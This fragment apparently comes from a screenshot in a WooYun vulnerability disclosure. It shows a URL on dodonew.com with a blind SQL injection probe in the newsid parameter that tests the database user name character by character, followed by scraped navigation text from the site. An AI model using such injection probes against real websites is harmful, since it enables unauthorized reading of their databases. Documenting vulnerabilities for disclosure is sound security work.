 http://www.dodonew.com/news_detail.jsp?newsid=601 And (select ASCII(SUBSTR(user(),1,1)))>100
焦点信息详...
收藏本站 | 帮助中心
注册
嘟嘟牛
www.dodonew.com
首页 用户中心 嘟贝中心 焦点信息 产品下载 客户服务
焦点信息/NEWS
日期:
var ={"jvcpagename":"back.home","jvcoldpageName":"back.home","cmd":"show","returnview":""}
www.wooyun.org